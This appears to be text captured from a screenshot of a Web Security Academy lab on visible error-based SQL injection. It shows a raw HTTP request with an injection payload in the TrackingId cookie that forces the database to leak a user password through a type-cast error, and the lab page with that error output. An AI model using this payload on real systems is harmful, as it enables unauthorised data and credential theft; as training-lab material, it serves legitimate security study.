 GET / HTTP/2
Host: 0afd00eb04f159e2818f8eca00ba00c0.web-security-academy.net
Cookie: TrackingId=' AND 1=CAST((SELECT password FROM users limit 1) AS int)--;
session=mZwpssdJRJVgIYOLOhbdqQLsCbzT44l8
Sec-Ch-Ua:
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: ""
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.5845.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0afd00eb04f159e2818f8eca00ba00c0.web-security-academy.net/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Web Security
Academy
Visible error-based SQL
injection
Back to lab description
LAB Not solved
ERROR: invalid input syntax for type integer: "ex2h11c73gfg5hu2s6so"
ERROR: invalid input syntax for type integer: "ex2h11c73gfg5hu2s6so"